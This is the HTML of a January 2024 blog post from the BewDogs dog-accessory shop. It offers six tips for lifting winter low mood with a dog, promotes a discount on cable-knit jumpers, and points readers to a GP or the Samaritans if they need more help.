<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://bewdogs.co.uk/product-category/leads/">Leads</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-269"><a href="https://bewdogs.co.uk/product-category/cable-knits/">Cable Knits</a></li>
<li id="menu-item-10264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264"><a href="https://bewdogs.co.uk/product-category/bows/">Bows</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://bewdogs.co.uk/product-category/collar-tags/">Collar Tags</a></li>
<li id="menu-item-10744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10744"><a href="https://bewdogs.co.uk/product-category/bewcats/">Bew Cats</a></li>
</ul></div>              </div>
              <div class="col-lg-3 col-6">
                <div class="menu-caterogies-menu-column-2-container"><ul id="menu-caterogies-menu-column-2" class="menu"><li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://bewdogs.co.uk/product-category/halloween/">Halloween</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10033"><a href="https://bewdogs.co.uk/product-category/bundles/">Bundles</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037"><a href="https://bewdogs.co.uk/product-category/collars/">Collars</a></li>
<li id="menu-item-10739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10739"><a href="https://bewdogs.co.uk/product-category/dog-toys/">Dog Toys</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267"><a href="https://bewdogs.co.uk/product-category/poo-bags/">Poo Bags</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-264"><a href="https://bewdogs.co.uk/product-category/dino-suit/">Dino-Suit</a></li>
<li id="menu-item-10740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10740"><a href="https://bewdogs.co.uk/product-category/doggy-specs/">Pet Specs</a></li>
</ul></div>              </div>
              <div class="col-lg-6"> 
                <picture> 
                  <img loading="lazy" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/content/menu-bg.jpg" alt="Menu" title="Menu" width="516" height="214">
                </picture>
              </div>
            </div>
          </div>
        </div>
      </header>

		<div data-elementor-type="single-post" data-elementor-id="10429" class="elementor elementor-10429 elementor-location-single post-10809 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised tag-cable-knit tag-dog-jumper tag-dog-london tag-dog-routine tag-dog-walking tag-happy-dog tag-january tag-january-activities tag-mood tag-rainbow-jumper tag-stuff-to-do" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31c3fe9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c3fe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecd9549" data-id="ecd9549" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece107a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="ece107a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="breadcrumbs"><ul class="" itemprop="breadcrumb"><li><a href="https://bewdogs.co.uk">Home</a></li><li><a href="https://bewdogs.co.uk/blog/category/uncategorised/">Uncategorised</a></li><li>6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cfc056 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cfc056" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2688f2" data-id="c2688f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb48fd4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="fb48fd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-e96207c" data-id="e96207c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-624d34e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="624d34e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-accc21a" data-id="accc21a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5c919 elementor-widget elementor-widget-post-info" data-id="ea5c919" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b86ed1c elementor-inline-item" itemprop="datePublished">
						<a href="https://bewdogs.co.uk/blog/2024/01/08/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>08/01/2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1a07c82 my-class elementor-widget elementor-widget-theme-post-content" data-id="1a07c82" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" src="https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-1024x1024.png" alt="" class="wp-image-10810" style="aspect-ratio:1;width:578px;height:auto" srcset="https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-1024x1024.png 1024w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-600x600.png 600w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-100x100.png 100w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-1000x1000.png 1000w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-300x300.png 300w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-150x150.png 150w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-768x768.png 768w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-50x50.png 50w, https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>After the holiday season, and with cold and dark nights drawing in, it&#8217;s very common and normal for us humans to experience the January Blues. Perhaps we&#8217;ve overindulged a little on Christmas cake, or need to make financial cut backs after spending a lot during December. Coupled with heading back to work and the normality of day-to-day routines, it&#8217;s easy to see why January can be thought of as the most depressing month of the year, perhaps bringing a feeling of emptiness or monotony. BUT remember&#8230; whether you have pets yourself or your friends, family or neighbours keep a dog you can help take care of, they can be incredible companions during this time, bringing joy and positivity. The following 6 tips can help you to beat the January Blues in 2024 with your furry friend. </p>



<div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Take_a_moment_to_appreciate_the_unique_emotional_connection_you_have_with_the_dogs_or_other_pets_in_your_life" >1. Take a moment to appreciate the unique emotional connection you have with the dogs (or other pets) in your life</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Combat_January_Blues_with_science_%E2%80%93_dogs_help_lower_stress_levels" >2. Combat January Blues with science &#8211; dogs help lower stress levels</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Keep_a_healthy_daily_routine_to_avoid_the_January_Blues" >3. Keep a healthy daily routine to avoid the January Blues</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Keep_up_social_connections_despite_party_season_being_over_for_now" >4. Keep up social connections despite party season being over for now</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Get_outside_and_get_lightly_active" >5. Get outside and get (lightly) active</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Finally_if_you_can_afford_to_treat_your_pooch_in_the_January_sales_and_support_a_small_business_at_the_same_time" >6. Finally, if you can afford to, treat your pooch in the January sales and support a small business at the same time</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Author" >Author</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="1_Take_a_moment_to_appreciate_the_unique_emotional_connection_you_have_with_the_dogs_or_other_pets_in_your_life"></span>1. <strong>Take a moment to appreciate the unique emotional connection you have with the dogs (or other pets) in your life</strong><span class="ez-toc-section-end"></span></h2>



<p>It&#8217;s hard to stay blue for long when we think about the loyalty, unconditional love and companionship that dogs provide us with. How does your dog cheer you up when you&#8217;re feeling down? Perhaps they&#8217;re always nearby to provide company or give a cuddle. Perhaps they&#8217;re the first one to greet you as you come through the door? We bet they&#8217;re always happy to see you and this should be heart-warming. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2_Combat_January_Blues_with_science_%E2%80%93_dogs_help_lower_stress_levels"></span>2. <strong>Combat January Blues with science &#8211; dogs help lower stress levels</strong><span class="ez-toc-section-end"></span></h2>



<p>The start of a new year can bring a fresh start and new goals&#8230; most of us love to set some New Years resolutions. But additional pressure from work, finance, health or fitness goals can feel stressful and stress can add to feelings of sadness or depression. The good news is that there is scientific evidence behind the stress-relieving benefits of having a dog. Interacting with dogs can lower cortisol levels, reduce anxiety, and promote a sense of calmness. Dogs are known for their soothing presence and the act of petting them, teaching them a simple new trick or playing with them can cheer us up too. So go ahead and make sure you spend just ten minutes of quality time with your dog today, and it will benefit you both. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_Keep_a_healthy_daily_routine_to_avoid_the_January_Blues"></span>3. <strong>Keep a healthy daily routine to avoid the January Blues</strong><span class="ez-toc-section-end"></span></h2>



<p>Dogs love routine. If your dogs are anything like ours, they know what time they want to get up, have their morning snack and when to go for walkies. And if we&#8217;re not ready to fulfil their routine, they&#8217;re going to nudge us to remind us! Many dogs are more relaxed don&#8217;t need to do the same things at exactly the same time every day. However all dogs need a basic routine of love and care fulfilled each day, ensuring their needs are met. And this is great for us too, as it means we also keep to a simple daily routine. Why not have your own morning snack while you feed the dogs or make yourself a warming drink, such as cup of tea or hot chocolate? Be sure to look after yourself in January and have small treats where you can to avoid those January Blues, and incorporate these into your daily routine. </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="2560" height="1707" src="https://bewdogs.co.uk/wp-content/uploads/2023/06/26515411-053-min-scaled.jpg" alt="four small fluffy dogs sitting down in front of a plain white background, in bright colours to combat the january blues" class="wp-image-10143" style="aspect-ratio:1.4997070884592854;width:615px;height:auto" srcset="https://bewdogs.co.uk/wp-content/uploads/2023/06/26515411-053-min-scaled.jpg 2560w, https://bewdogs.co.uk/wp-content/uploads/2023/06/26515411-053-min-300x200.jpg 300w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure></div>


<h2 class="wp-block-heading"><span class="ez-toc-section" id="4_Keep_up_social_connections_despite_party_season_being_over_for_now"></span>4. <strong>Keep up social connections despite party season being over for now</strong><span class="ez-toc-section-end"></span></h2>



<p>Many of us can feel quite exhausted in January, especially if December was filled with social events, parties and Christmas visits with family. So, it&#8217;s understandable that in January we&#8217;ll be more inclined to stay home, rest and recuperate. But social connection is a key way to avoid the January Blues&#8230; taking time to rest doesn&#8217;t mean having to miss out on all social connection and dogs are the perfect way to seek this out. If possible, walk your dog at the same time of day and the same place and see if you bump into other friendly dog walkers. It can be nice to stop for a short chat and get to meet some of the local doggos. Also, whilst many like to take a social media detox in January (which we think is a great idea), for others active social media accounts is a great way to keep up some social connections without leaving the house&#8230; just try to keep some balance in your online and offline activities to ensure you avoid those January Blues. You could also offer to take care of a friends pet for a short time, or ask a neighbour to walk your dogs together once a week. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="5_Get_outside_and_get_lightly_active"></span>5. <strong>Get outside and get (lightly) active</strong><span class="ez-toc-section-end"></span></h2>



<p>Yes it&#8217;s cold and dark in January and sometimes the British weather simply doesn&#8217;t allow us to keep up the dog walking we&#8217;d do in the summer. However, when you can, be sure to get outside with your pooch so they can get their daily exercise. If your dog doesn&#8217;t need a lot of exercise, then getting outside for just a 10 or 15 minute street walk on the lead can be hugely beneficial for mental health. If you&#8217;re able to, plan longer trips at weekends or on days when you don&#8217;t have to work, that can be done during daylight hours. Visiting new spots can be a wonderful way to boost your mood, entertain your dog and avoid spending money as many lovely dog walks around the UK are completely free!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="6_Finally_if_you_can_afford_to_treat_your_pooch_in_the_January_sales_and_support_a_small_business_at_the_same_time"></span>6. <strong>Finally, if you can afford to, treat your pooch in the January sales and support a small business at the same time</strong><span class="ez-toc-section-end"></span></h2>



<p>We understand that many people right now will be trying to cut back on spending during January. But if your budget this month does stretch to a treat, it&#8217;s a good time to make some wonderful savings in the January sales and grab a bargain. We love to treat our dogs more than ourselves and you can feel doubly warm inside by choosing an independent business for your small purchase and supporting them. To celebrate the start of 2024, Bew Dogs has 24% off absolutely everything until the end of January with promo code <strong>NEWYEAR</strong> and this includes existing sale items. Our brand new <a href="https://bewdogs.co.uk/product/rainbow-phoenix-yarn-jumper/">rainbow cable knits</a> are also 24% off&#8230; a lovely gift for your pooch to keep them warm and brighten up your January days. Alternatively, we often share other small business profiles across our social media channels that we love, so be sure to follow us on these to discover a new favourite. </p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="720" height="960" src="https://bewdogs.co.uk/wp-content/uploads/2024/01/649F036E-DF4D-490B-9FC2-253B44CB7031.jpeg" alt="a cream fluffy dog wearing a rainbow yarn cable knit jumper, sitting against a white background." class="wp-image-10816" srcset="https://bewdogs.co.uk/wp-content/uploads/2024/01/649F036E-DF4D-490B-9FC2-253B44CB7031.jpeg 720w, https://bewdogs.co.uk/wp-content/uploads/2024/01/649F036E-DF4D-490B-9FC2-253B44CB7031-225x300.jpeg 225w" sizes="(max-width: 720px) 100vw, 720px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="768" height="1024" src="https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db-768x1024.jpeg" alt="a brown cute fluffy dog wearing a rainbow yarn cable knit jumper, sitting against a white background." class="wp-image-10813" srcset="https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db-768x1024.jpeg 768w, https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db-1000x1333.jpeg 1000w, https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db-225x300.jpeg 225w, https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db-1152x1536.jpeg 1152w, https://bewdogs.co.uk/wp-content/uploads/2024/01/799fae8e-7998-41d5-a5ea-afe48e4394db.jpeg 1500w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div>
</div>



<p>We hope these little tips give an idea for how your relationship with the dogs in your life can spark some joy this January. Whatever your plans, remember that if you are feeling down and it seems to you like it could be a little more than the January Blues, then don&#8217;t wait to seek some advice from your GP, or talk to a friend or family member or a mental health charity, such as <a href="https://www.samaritans.org/how-we-can-help/contact-samaritan/" target="_blank" rel="noopener">the Samaritans</a>. The sooner mental health conditions are treated, usually the quicker recovery can be so its important to get that expert help when needed. </p>
</div></div>



<p><strong>We&#8217;d love to hear your ideas or experiences with your pets and how they lift your mood despite the January Blues, in the comments below or on our social media accounts. </strong>Why not leave a comment and tell us what you&#8217;ll be doing with your pet in January or a favourite memory of how your pooch cheered your mood. </p>



<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/bew_dogs/" class="wp-block-social-link-anchor" target="_blank" rel="noopener"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/profile.php?id=100090402635811" class="wp-block-social-link-anchor" target="_blank" rel="noopener"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@bew_dogs" class="wp-block-social-link-anchor" target="_blank" rel="noopener"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-11322 box-instance-id-1 ppma_boxes_11322"
                    data-post_id="11322"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-11322 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title"><span class="ez-toc-section" id="Author"></span>Author<span class="ez-toc-section-end"></span></h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_lily-bewick has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Lily Bewick - Bewdogs' src='https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg' srcset='https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://bewdogs.co.uk/author/lily-bewick/" rel="author" title="Lily Bewick" class="author url fn">Lily Bewick</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Lily Bewick is the founder of BewDogs, a brand focused on stylish and affordable dog accessories. As a dog mum to Heathcliff the Frenchie and poodles Clementine and Yannis, and mum to Barnaby, Lily's love for animals inspired her to fill a gap she saw in pet stores.

She spends her time attending dog events, meeting customers, researching products, and connecting on social media. 

Lily's posts feature her pets and those of her followers, highlighting her passion for pets and innovative pet fashion. Connect with Lily to discover more about BewDogs!                                                                                                                                                </p>
                                                                                                                                
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://bewdogs.co.uk/author/lily-bewick/" title="View all posts">
                                                                            <span>View all posts</span>
                                                                        </a>
                                                                    </span>
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="Email" href="/cdn-cgi/l/email-protection#81e9e4ededeec1e3e4f6e5eee6f2afe2eeaff4ea" target="_self"><span class="dashicons dashicons-email-alt"></span> </a><a class="ppma-author-user_url-profile-data ppma-author-field-meta ppma-author-field-type-url" aria-label="Website" href="https://bewdogs.co.uk" target="_self"><span class="dashicons dashicons-admin-links"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cab0edb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cab0edb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6003e4d" data-id="6003e4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddace9a elementor-widget elementor-widget-post-comments" data-id="ddace9a" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;<span>6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-1562" class="comment even thread-even depth-1">
			<article id="div-comment-1562" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab91b844ed481cb06bd621c2e730d26673cc4fbac3f3ad641daa4af79a43a3c4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab91b844ed481cb06bd621c2e730d26673cc4fbac3f3ad641daa4af79a43a3c4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jenny Doe</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/#comment-1562"><time datetime="2024-01-08T19:03:59+00:00">January 8, 2024 at 7:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pets are so wonderful at helping us through the January blues 🐾 ♥️</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

